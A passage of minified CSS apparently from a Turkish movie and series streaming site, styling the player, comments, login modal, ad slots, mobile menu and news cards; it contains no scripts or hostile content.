.kitad{padding-top:50px}.player-container #player p{margin:0}.player-container #player iframe{display:block;width:100%;height:410px}#player-desc{display:none;background:#757575;padding:10px 15px;color:#fff}.comment-respond{background:#121314}.comment-respond form{background:#121314;padding:15px}.comment-respond form .input-group .form-control{background:#010101;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;line-height:40px;height:40px;color:#928f8f}.comment-respond form .input-group .form-control:active,.comment-respond form .input-group .form-control:focus{outline:0;box-shadow:0 0 0 transparent}.comment-respond form .input-group .input-group-addon{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;background:#090909;height:40px;line-height:40px;padding:0 15px}.comment-respond form textarea{width:100%;height:100px;padding:15px;background:#090909;margin-top:15px;border:0;color:#928f8f}.comment-list{background:#121314;margin-top:15px}.comment-list ol{margin:0;padding:15px;list-style:none}.comment-list ol li{background:#090909;margin-bottom:15px}.comment-list ol li .comment-header{background:#010101;height:40px;line-height:40px;padding:0 15px 0 55px;position:relative}.comment-list ol li .comment-header .author-avatar{position:absolute;left:0;top:0;width:40px;height:40px}.comment-list ol li .comment-header .author-avatar img{width:100%;height:auto;display:block;border:5px solid #010101}.comment-list ol li .comment-header .comment-author{padding-right:100px}.comment-list ol li .comment-header .comment-author cite{display:block;font-style:normal;font-size:13px;color:#fff;font-weight:600}.comment-list ol li .comment-header .comment-date{position:absolute;right:0;top:0;height:40px;line-height:40px;padding:0 15px;font-size:12px;color:rgba(255,255,255,.5)}.comment-list ol li .comment-header .comment-date a{display:block;color:rgba(255,255,255,.5)}.comment-list ol li .comment-header .comment-date a:hover{text-decoration:none;color:#fff}.comment-list ol li .comment-content{padding:10px 15px;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr{background:#0d0d0d;height:40px;line-height:40px;padding:0 15px}.block-title,.block-title i{height:50px;line-height:50px}.comment-list ol li .comment-attr .comment-weight-container{float:left}.comment-list ol li .comment-attr .comment-weight-container span a i{font-size:18px;color:#fff}.comment-list ol li .comment-attr .comment-weight-container span a.vote-up:hover i{color:#7ace1a}.comment-list ol li .comment-attr .comment-weight-container span a.vote-down:hover i{color:#d72c23}.comment-list ol li .comment-attr .comment-weight-container .total-count{padding:0 15px;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr .comment-reply{float:right;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr .comment-reply i{padding-right:5px}.comment-list ol li .comment-attr .comment-reply a{display:inline-block;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr .comment-reply a:hover{text-decoration:none;color:#fff}.block-title{background:#090909;position:relative;font-size:14px;color:#fff;font-weight:600;padding:0 15px 0 65px}.block-title span{float:right;font-size:12px;display:inline-block;padding-left:10px;font-weight:400;color:rgba(255,255,255,.5)}.block-title i{position:absolute;left:0;top:0;width:50px;font-weight:400;text-align:center;font-size:18px;background:#000}.block{background:#121315;margin:0 0 15px}.block-content{padding:15px}.block-poster-left{padding-right:0}.block-poster-left img{width:100%;height:auto}.block-poster-left .editpostlink a{display:block;text-align:center;color:rgba(255,255,255,.5);padding:10px 15px;min-height:40px;background:#000002}.block-poster-left .editpostlink a:hover{text-decoration:none;background:rgba(0,0,0,.5);color:#fff}.block-poster-right,.block-poster-right .block-item a,.block-poster-right h2{color:rgba(255,255,255,.5)}.block-poster-right h2{font-size:16px;margin:0;padding:0;font-weight:600}.block-poster-right .block-item{font-size:13px;margin-top:10px}.block-poster-right .block-item a:hover{color:#fff;text-decoration:none}.block-poster-right .block-item span,.block-tags{color:#ada26c;font-weight:600}.block-tags{background:#000;padding:10px 15px;width:100%;line-height:1.2;font-size:11px}.block-tags a{display:inline-block;padding:0 3px 1px;color:rgba(255,255,255,.5);font-weight:400;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.block-tags a:hover{text-decoration:none;background:rgba(255,255,255,.2)}.block-rating{background:#000;padding:10px 15px;margin:10px 0 0;position:relative}.post-ratings-text{display:none;position:absolute;bottom:100%;left:15px;width:81px;padding:5px 10px;font-size:12px;background:#000;color:#d0d0d0}.block-post,.ni-list li a{color:rgba(255,255,255,.5);font-size:13px}.block-post{padding:15px 0 0}.ni-list{list-style:none;margin:0;padding:0;max-height:310px;overflow:hidden;position:relative}.ni-list li a{display:block;position:relative;padding:0 0 0 65px !important;height:62px;border-bottom:1px solid #000}.ni-list li a:hover{text-decoration:none;color:#fff}.ni-list li a h3{margin:0;padding:5px 0 0;font-size:13px;display:block;line-height:22px}.ni-list li a .ni-poster{position:absolute;left:0;top:0;padding:5px;width:50px;height:62px;border-right:1px solid #000}.ni-list li a .ni-poster img{width:100%;height:100%}.ni-list li a .ni-imdb{float:left;margin-top:5px;color:rgba(255,255,255,.5)}.ni-list li a .ni-imdb strong{color:#ada26c}.ni-list li a .poster-lang{color:rgba(255,255,255,.5);float:right;display:block;width:100px;margin-right:15px;margin-top:5px;font-size:11px}.ni-list li a .poster-lang i{margin-right:5px}.ni-list li a .poster-lang .tr-flag{display:inline-block;width:16px;float:left;margin-top:2px;height:12px;margin-right:.5rem;background-image:url([data-uri])}#mobile-header,.mm{display:none}.comment-user-loggedin{position:relative;padding-left:55px;background:#090909;height:40px}.comment-user-loggedin .cul-avatar{position:absolute;left:0;top:0;width:40px;height:40px;background:#000;padding:5px}.comment-user-loggedin .cul-avatar img{max-width:100%;height:auto}.comment-user-loggedin .cul-logout{float:right}.comment-user-loggedin .cul-username,.navigation .alignleft{float:left}.comment-user-loggedin .cul-logout a{display:inline-block;line-height:40px;color:rgba(255,255,255,.5);padding:0 15px}.comment-user-loggedin .cul-logout a:hover{text-decoration:none;color:#fff}.comment-user-loggedin .cul-username a{color:rgba(255,255,255,.5);display:inline-block;line-height:40px}.comment-user-loggedin .cul-username a:hover{color:#fff;text-decoration:none}.navigation{background:#010101;min-height:50px;clear:both}.navigation .alignright{float:right}.navigation a{display:inline-block;background:#000;color:rgba(255,255,255,.5);line-height:50px;padding:0 15px}.navigation a:hover{color:#fff;text-decoration:none;background:rgba(255,255,255,.2)}.popover-black{background:rgba(0,0,0,.9)}.popover-black .popover-title{background:0 0;border:0;font-size:14px;color:#fff;font-weight:600}.popover-black .popover-year{padding:0 14px;color:rgba(255,255,255,.3)}.popover-black .popover-content{color:rgba(255,255,255,.8);max-height:153px;overflow:hidden;padding-bottom:0;margin-bottom:15px}.popover-black .popover-cats,.popover-black .popover-types{padding:0 15px;color:rgba(255,255,255,.5)}.popover-black .popover-cats strong,.popover-black .popover-types strong{color:#d79920}.popover-black .popover-types{padding-bottom:15px}.popover.left,.popover.right{margin-left:0}.popover.right>.arrow:after{border-right-color:#000}.popover.left>.arrow:after{border-left-color:#000}.facebook-like{padding:10px 15px;background:#000}.btn-spoiler-trigger,.btn-spoiler-trigger:active,.btn-spoiler-trigger:focus,.btn-spoiler-trigger:hover{background:#000;outline:0;box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;color:rgba(255,255,255,.5)}.spoiler-content{padding:15px;background:#562524}.spoiler-content.blurred{filter:blur(3px);-webkit-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);-ms-filter:blur(3px);cursor:default}.dark-modal.modal .modal-content{background:rgba(18,19,20,.9);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.dark-modal.modal .modal-header{padding:0;height:50px;line-height:50px;border:0;background:#0c0c0c}.dark-modal.modal .modal-header .close{position:relative;z-index:3;width:50px;line-height:50px;color:#fff;text-shadow:0 0 0 trasparent}.dark-modal.modal .modal-header .modal-title{height:50px;line-height:50px;color:#fff;padding-left:65px;position:relative;font-size:14px;font-weight:600;z-index:2}.dark-modal.modal .modal-header .modal-title i{font-size:18px;position:absolute;left:0;top:0;width:50px;height:50px;line-height:50px;background:#000;color:#fff;text-align:center}.dark-modal.modal .modal-content .input-group .form-control{background:#010101;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;line-height:40px;height:40px;color:#928f8f}.dark-modal.modal .modal-content .input-group .form-control:active,.dark-modal.modal .modal-content .input-group .form-control:focus{outline:0;box-shadow:0 0 0 transparent}.dark-modal.modal .modal-content .input-group .input-group-addon{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;background:#090909;height:40px;line-height:40px;padding:0 15px;width:120px;text-align:left}.dark-modal.modal .modal-content .remember-control{line-height:40px;color:rgba(255,255,255,.5);font-weight:400}.dark-modal.modal .modal-content .lostpass-control{margin-top:10px}.dark-modal.modal .modal-content .lostpass-control a{color:rgba(255,255,255,.5);text-decoration:none}.btn{padding:0 15px;height:40px;line-height:40px;border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.btn-with-icon{position:relative;padding:0 15px 0 55px;line-height:40px}.btn-with-icon i{position:absolute;left:0;top:0;height:100%;width:40px;line-height:40px;font-size:18px;color:rgba(255,255,255,.5);text-align:center}.btn-black{background:rgba(0,0,0,.3);color:rgba(255,255,255,.5);outline:0 !important;box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;-moz-box-shadow:0 0 0 transparent !important}.btn-black i,.btn-black:hover{background:#0b0c0e}.btn-black:hover{color:#fff}.btn-black:focus{color:#fff;outline:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.btn-transparent{background:0 0;color:#fff;outline:0 !important;box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;-moz-box-shadow:0 0 0 transparent !important}.btn-transparent:focus,.btn-transparent:hover{color:#fff;outline:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.navbar-nav:not(.sm-collapsible) ul .caret{position:absolute;right:0;margin-top:6px;margin-right:15px;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px dashed}.navbar-nav:not(.sm-collapsible) ul a.has-submenu{padding-right:30px}.navbar-nav.sm-collapsible .caret,.navbar-nav.sm-collapsible ul .caret{position:absolute;right:0;margin:-3px 15px 0 0;padding:0;width:32px;height:26px;line-height:24px;text-align:center;border-width:1px;border-style:solid}.navbar-nav.sm-collapsible .caret:before{content:'+';font-family:monospace;font-weight:700}.navbar-nav.sm-collapsible .open>a>.caret:before{content:'-'}.navbar-nav.sm-collapsible a.has-submenu{padding-right:50px}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret,.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] ul .caret{position:static;margin:0 0 0 2px;padding:0;width:0;height:0;border-top:4px dashed;border-right:4px solid transparent;border-bottom:0;border-left:4px solid transparent}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret:before{content:'' !important}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] a.has-submenu{padding-right:15px}.navbar-nav span.scroll-down,.navbar-nav span.scroll-up{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center}.navbar-nav span.scroll-down-arrow,.navbar-nav span.scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent}.navbar-nav span.scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent}.hdc-parts{list-style:none;padding:0 90px 10px 0;margin:0}.hdc-parts li{display:inline-block;padding-left:10px;padding-top:10px}.hdc-parts li a{display:inline-block;background:rgba(255,255,255,.1);color:rgba(255,255,255,.8);border-radius:5px;font-size:12px;padding:5px 8px}.hdc-parts li a:active,.hdc-parts li a:focus,.hdc-parts li a:hover{text-decoration:none;color:#fff}.hdc-parts li.selected a{background:#8d191b;color:#fff}.hdc-parts li .check-mark{display:none}.hdc-parts li .selected a{background:#8d191a;color:#fff}.hdc-parts li.selected .check-mark{padding-left:10px;display:inline-block}.navbar-nav.sm-collapsible ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul .dropdown-menu>li>a{padding-left:35px}.navbar-nav.sm-collapsible ul ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul ul .dropdown-menu>li>a{padding-left:45px}.navbar-nav.sm-collapsible ul ul ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul ul ul .dropdown-menu>li>a{padding-left:55px}.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu>li>a{padding-left:65px}.navbar-nav .dropdown-menu>li>a{white-space:normal}.navbar-nav ul.sm-nowrap>li>a{white-space:nowrap}.navbar-nav.sm-collapsible ul.sm-nowrap>li>a{white-space:normal}.haber-p h13,.haber-s h13,.lity{white-space:nowrap}.navbar-right ul.dropdown-menu{left:0;right:auto}@-webkit-keyframes "sk-bouncedelay"{0%,100%,80%{-webkit-transform:scale(0);}40%{-webkit-transform:scale(1);}}@keyframes "sk-bouncedelay"{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);transform:scale(1);}}.v-xs{display:none}@media (max-width:768px){#wrapper,.mm{-webkit-transition:.3s ease transform;-moz-transition:.3s ease transform}#mm-left.mm-active,#mm-right.mm-active,#wrapper{-webkit-transform:translateX(0);-moz-transform:translateX(0)}#mobile-header,body.mm-active{position:fixed;width:100%;top:0}body.mm-active{overflow:hidden;height:100%}#wrapper{padding-top:60px;transition:.3s ease transform;transform:translateX(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#wrapper.mm-left{-webkit-transform:translateX(250px);-moz-transform:translateX(250px);transform:translateX(250px);-webkit-transform:translate3d(250px,0,0);-moz-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}#wrapper.mm-right{-webkit-transform:translateX(-250px);-moz-transform:translateX(-250px);transform:translateX(-250px);-webkit-transform:translate3d(-250px,0,0);-moz-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.column-left,.column-right{width:100%;float:none}.column-right{display:none}#mobile-header{background:#090909;height:60px;left:0;z-index:9;display:block}.btn-mm,.btn-mm:active,.btn-mm:focus,.btn-mm:hover{position:relative;background:0 0;border:0;padding:0;width:60px;height:60px;color:#fff;outline:0;box-shadow:0 0 0 transparent !important;-moz-box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;z-index:9}.carousel-cell{width:150px}.btn-mm i{font-size:18px}.mobile-title{text-align:center;position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;color:#fff;z-index:8;line-height:60px;padding-left:60px;padding-right:60px}.mobile-title img{width:180px;max-width:100%;height:auto}.mm,.mm-cover{position:fixed;height:100%}.mm{background:#090909;width:250px;top:0;bottom:0;z-index:9;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch;transition:.3s ease transform;display:block}#mm-left ul{list-style:none;padding:0;margin:0}#mm-left ul li a{display:block;color:rgba(255,255,255,.5);padding:10px 15px}#mm-left{-webkit-transform:translateX(-250px);-moz-transform:translateX(-250px);transform:translateX(-250px);-webkit-transform:translate3d(-250px,0,0);-moz-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0);left:0}#mm-right{-webkit-transform:translateX(250px);-moz-transform:translateX(250px);transform:translateX(250px);-webkit-transform:translate3d(250px,0,0);-moz-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0);right:0}#mm-left.mm-active,#mm-right.mm-active{transform:translateX(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-cover{background:rgba(72,72,72,.95);left:0;width:100%;-webkit-transition:.3s ease transform;-moz-transition:.3s ease transform;transition:.3s ease transform;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);display:none;z-index:8}.mm-cover.mm-left,.mm-cover.mm-right{display:block}.header #logo{width:83px;overflow:hidden}.header #user-controls{margin-right:15px}.block-poster-left .editpostlink a{line-height:inherit;font-size:11px;padding:12px 5px}.player-container #player iframe{height:250px}.poster img{width:100%;height:273px}.bireklam{display:none}.main-carousel{margin-top:15px}.v-xs{display:block}}#header_sag,#header_sol{z-index:44003;position:fixed;top:99px}@media (min-width:768px) and (max-width:992px){.column-left{width:483px}.poster img{height:174px}}@media (min-width:992px) and (max-width:1200px){.column-left{width:703px}}#header_sag{margin:0 auto 0 980px}#header_sol{margin:0 auto 0 -125px}.bireklam{width:728px;text-align:center;height:100%;background:#090909;padding:0;margin-bottom:15px;overflow:hidden}.filmreklam{float:right;width:120px;margin:7px 0 5px;padding-right:12px}#filmoncereklam{margin-top:5px;margin-bottom:15px}.reklamgec{font-size:12px;font-family:verdana,geneva,lucida,'lucida grande',arial,helvetica,sans-serif;color:#515151}.reklamgec:hover{color:#A91B33}.cuntent{list-style:square}.cuntent a{color:#bdbd8c}.facebookbox{background:#242424;float:left;width:238px;min-height:62px;margin:-4px 0 -6px -5px}.user-left{float:left;width:138px;padding:8px 5px 5px 8px}.user-right{float:left;width:250px;padding:8px 0 5px 10px;margin-top:-1px;min-height:235px;background:url(images/user-profil-ciz.png) left repeat-y}.user-left a,.user-right a{color:#C1CD06}.user-left ul,.user-right ul{margin:0;padding:0}.user-right li{color:#fff;list-style:none}.user-right li span{color:#666}.user-left li{list-style:none;float:left;border:1px solid #0f0f0f;margin:2px;border-radius:4px}.user-left li a{background:#181818;text-decoration:none;border:1px solid #282828;width:115px;padding:2px 7px;float:left;border-radius:4px}.user-left li a:hover{background:#9BC100;color:#000;border:1px solid #C1E628}.user-avatar{margin:10px}.user-avatar img{border:6px solid #0f0f0f}.user-avatar a{color:#BF8007}.profile-avatar img{background:#333;padding:1px;border:2px solid #0f0f0f;border-radius:5px}.user-comment{float:left;width:300px;padding:8px 5px 5px 2px}.user-comment ul{margin:0;padding:0}.user-comment li{color:#777;list-style:none;background:#121212;margin-top:5px;padding:5px;border-radius:5px;border:1px solid #101010}.user-comment li a{color:#4e5824}.user-comment li p{margin:0;padding:0}.user-basl{background:#303030;width:auto;padding:3px 3px 3px 6px;margin:-5px -5px 2px;border-radius:5px}.user-bas{font-size:16px;font-family:arial,sans-serif;font-weight:700;margin-bottom:10px}body>div{position:relative}a#ArkaplanReklam{display:inline-block;position:fixed;top:0;right:0;bottom:0;left:0;z-index:0}img#Reklamsiz{position:absolute;z-index:0}.imdbliste{color:#fff;padding:10px;font-size:11px;font-weight:700;margin-top:-24px;margin-bottom:4px;position:relative;background:rgba(248,139,0,.57);line-height:0}.ps-container{-ms-touch-action:auto;touch-action:auto;overflow:hidden !important;-ms-overflow-style:none}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps-container{overflow:auto !important}}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block;background-color:transparent}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{height:11px}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{z-index:11;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#656565;width:6px}.ps-container>.ps-scrollbar-x-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:0;height:15px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#b0adbf;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;bottom:2px;height:6px}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x,.ps-container>.ps-scrollbar-x-rail:active>.ps-scrollbar-x,.ps-container>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{height:11px}.ps-container>.ps-scrollbar-y-rail{display:block;position:absolute;opacity:1;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:0;width:6px;z-index:11}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#656565;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;right:0;width:6px;opacity:.7}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail,.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail,.ps-container:hover>.ps-scrollbar-y-rail:hover{opacity:1}.ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y,.ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{width:6px}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{width:6px}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#656565}.card{margin-top:20px;padding:30px;background-color:rgba(214,224,226,.2);-webkit-border-top-left-radius:5px;-moz-border-top-left-radius:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-top-right-radius:5px;border-top-right-radius:5px;box-sizing:border-box}.card.hovercard{position:relative;padding-top:0;overflow:hidden;text-align:center;background-color:#fff;background-color:rgba(255,255,255,1)}.card.hovercard .card-background{height:130px}.card-background img{-webkit-filter:blur(25px);-moz-filter:blur(25px);-o-filter:blur(25px);-ms-filter:blur(25px);filter:blur(25px);margin-left:-30px;margin-top:0;min-width:110%}.card.hovercard .useravatar{position:absolute;top:15px;left:0;right:0}.card.hovercard .useravatar img{width:100px;height:100px;max-width:100px;max-height:100px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:5px solid rgba(255,255,255,.5)}.Harfsira,.Harfsira a{height:auto;float:left;overflow:hidden}.footer-sticky iframe,.footer-sticky img,.footer-sticky object,.lity-container{max-height:100%;max-width:100%}.Harfsira a,.Harfsira a:hover{border-right:1px solid #1d2023}.card.hovercard .card-info .card-title{padding:0 5px;font-size:20px;line-height:1;color:#262626;background-color:rgba(255,255,255,.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.card.hovercard .card-info{position:absolute;bottom:14px;left:0;right:0;overflow:hidden;font-size:12px;line-height:20px;color:#737373;text-overflow:ellipsis}.card.hovercard .bottom{padding:0 20px;margin-bottom:17px}.btn-pref .btn{-webkit-border-radius:0 !important}.Harfsira{background:#181a1c;border:1px solid #1d2023;width:97%;margin:5px 0 15px 10px;padding:0;border-radius:3px;box-shadow:inset 0 0 1px 0 rgba(255,255,255,.35)}.Harfsira a{width:auto;margin:0;padding:10px 12px;font-size:12px;color:#7a7a7a;text-decoration:none}.Harfsira a:hover{background:#333;color:#fff}.oyunCuListe li,ul.oyunCuListe{display:inline;float:left;margin:5px 0 0 5px}.oyunCuListe li a,ul.oyunCuListe{float:left;color:#C63}.oyunCuListe li a:hover,ul.oyunCuListe{float:left;color:#fafafa}ul.oyunCuListe li h5{background:#181a1c;float:left;width:600px;overflow:hidden;padding:3px}.haber-s{width:460px;float:left;margin:15px 0 0;position:relative;overflow:hidden;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.haber-p,.haber-s img{-moz-border-radius:3px;-webkit-border-radius:3px}.haber-s h13{width:440px;height:40px;line-height:40px;float:left;padding:0 10px 5px;position:absolute;left:0;top:0;text-overflow:ellipsis;overflow:hidden;color:#fff;font-size:15px;font-weight:700}.haber-s h13 a{color:#fff}.haber-s h13 a:hover{color:#fe564e}.haber-s img{width:460px;height:170px;border-radius:3px}.haber-s .alt{width:460px;position:absolute;left:0;bottom:0}.haber-s .bilgi{width:440px;float:left;padding:0 10px}.haber-s .bilgi p{float:left}.haber-s .bilgi p:last-child{float:right}.haber-s .bilgi p i{background-color:#f7f7f7;float:left;width:25px;height:20px;line-height:20px;color:#1b1c1d;font-size:13px;text-align:center;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.haber-s .bilgi p span{background-color:#1b1c1d;float:left;height:20px;line-height:20px;padding:0 10px;font-size:12px;color:#f7f7f7;font-weight:700;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.haber-s .aciklama{width:440px;float:left;overflow:hidden;padding:10px;color:#FFF;font-size:12px;font-weight:600;line-height:15px}.habercarousel .haber-s{margin:15px 7.5px 0}.habercarousel.haber-s img{height:190px}.benzer-haberler{float:left;width:250px}.benzer-haberler .tablo-baslik{float:left;width:300px;color:#dfe0e6;font-weight:600;height:45px;line-height:45px;border-bottom:4px solid #2f3e44}.benzer-haberler .tablo-baslik span{float:left;border-bottom:4px solid #2bcb98;position:relative;z-index:1}.benzer-haberler .tablo-ic{float:left;width:230px;margin:5px 10px}.benzer-haberler l{float:left;width:230px;padding:10px 0;border-bottom:1px solid #2f3e44;overflow:hidden;position:relative}.benzer-haberler .baslik{width:230px;float:left;padding:0 0 10px;font-size:12px;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.benzer-haberler .baslik a{color:#f7f7f7}.benzer-haberler .baslik a:hover{color:#c93f4c}.benzer-haberler .resim{float:left;width:230px;margin:0 10px 0 0;position:relative}.benzer-haberler .resim img{width:230px;height:70px;float:left}.benzer-haberler .tarih{position:absolute;left:3px;bottom:3px}.benzer-haberler .tarih i{background-color:#f7f7f7;float:left;width:20px;height:20px;line-height:20px;color:#1b1c1d;font-size:12px;text-align:center;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.benzer-haberler .tarih span{background-color:#1b1c1d;float:left;height:20px;line-height:20px;padding:0 5px;font-size:10px;color:#f7f7f7;font-weight:700;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.benzer-haberler .aciklama{float:left;width:170px;height:70px;overflow:hidden;font-size:12px;line-height:17px}.haber-p{width:336px;float:left;margin:10px;position:relative;overflow:hidden;border-radius:3px}.haber-p h13{width:300px;height:40px;line-height:40px;float:left;padding:0 10px 5px;position:absolute;left:0;top:0;text-overflow:ellipsis;overflow:hidden;color:#fff;font-size:15px;font-weight:700}.haber-p h13 a{color:#fff}.haber-p h13 a:hover{color:#2bcb98}.haber-p img{width:336px;height:170px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.haber-p .alt{width:336px;position:absolute;left:0;bottom:0}.caption,.galleryItem{position:relative;display:inline-block}.haber-p .bilgi{width:307px;float:left;padding:0 10px}.haber-p .bilgi p{float:left}.haber-p .bilgi p:last-child{float:right}.haber-p .bilgi p i{background-color:#1b1c1d;float:left;width:25px;height:20px;line-height:20px;color:#FFF;font-size:13px;text-align:center;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.haber-p .bilgi p span{background-color:#FFF;float:left;height:20px;line-height:20px;padding:0 10px;font-size:12px;color:#1b1c1d;font-weight:700;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}#bt_imageeffect{margin:5px;padding:0;float:left}.galleryItem{width:164px;height:220px;padding:0;border:10px solid #090909;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.25);box-shadow:0 0 5px 0 rgba(0,0,0,.25)}.galleryItem img{width:144px;height:200px}.caption{width:145px;height:200px}.caption::after,.caption::before{position:absolute;left:0;line-height:1.4em;background:rgba(0,0,0,.5);overflow:hidden}.caption::before{content:attr(data-description);top:0;width:145px;height:0;font-size:13px;font-weight:600;color:#fff;-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;transition:all .9s ease}.caption::after,.tr-altyazi,.tr-dublaj,.tr-dublaj-altyazi,.tr-fragman,.tr-orjinal-dil,.tr-yabanci-dizi,.tr-yerli-dizi,.tr-yerli-film,.tr-yetiskin{font-weight:400;color:#fff}.caption::after{content:attr(data-title);bottom:0;width:147px;height:0;text-align:center;font-size:1.1em;-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;transition:all .9s 